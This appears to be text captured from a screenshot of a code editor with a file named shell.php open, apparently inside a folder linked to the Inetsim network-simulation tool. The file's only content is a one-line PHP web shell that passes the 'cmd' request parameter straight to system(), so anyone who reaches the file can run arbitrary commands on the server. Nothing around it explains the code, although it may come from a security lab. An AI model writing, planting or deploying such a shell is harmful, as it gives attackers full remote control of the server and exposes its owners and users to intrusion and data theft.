 File Edit Selection ··· Desktop
EXPLORER ··· Welcome shell.php
DESKTOP
Inetsim 1
shell.php
shell.php
1 <?php
2 system($_REQUEST["cmd"]);
3 ?>
1
OUTLINE
TIMELINE
0 0 Ln 3, Col 3 Spaces: 4 UTF-